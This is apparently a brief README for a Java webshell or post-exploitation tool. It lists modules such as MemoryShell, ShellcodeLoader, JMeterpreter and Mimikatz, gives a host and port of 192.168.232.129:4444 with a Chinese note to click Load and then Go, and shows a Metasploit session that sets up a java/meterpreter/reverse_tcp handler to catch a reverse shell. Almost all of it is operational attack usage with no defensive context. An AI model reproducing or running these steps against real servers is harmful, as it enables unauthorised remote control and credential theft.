 MemoryShell ShellcodeLoader Screen SuperTerminal JMeterpreter HttpProxy ServletManage JarLoader Mimikatz FilterShell
host : 192.168.232.129 port : 4444 Load Go
先点 load 再点 Go
dBBBBBP  dBBBBBb  dBP    dBBBBP dBP dBBBBBBP
.                  .                  dB' dBP    dB'.BP
|       dBP    dBBBB' dBP    dB'.BP dBP    dBP
--o--    dBP    dBP    dBP    dB'.BP dBP    dBP
|     dBBBBP dBP    dBBBBP dBBBBP dBP    dBP
.
.
o                  To boldly go where no
shell has gone before
=[ metasploit v5.0.58-dev                          ]
+ -- --=[ 1937 exploits - 1082 auxiliary - 333 post       ]
+ -- --=[ 556 payloads - 45 encoders - 10 nops            ]
+ -- --=[ 7 evasion                                       ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload java/meterpreter/reverse_tcp
payload => java/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 0.0.0.0
lhost => 0.0.0.0
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > run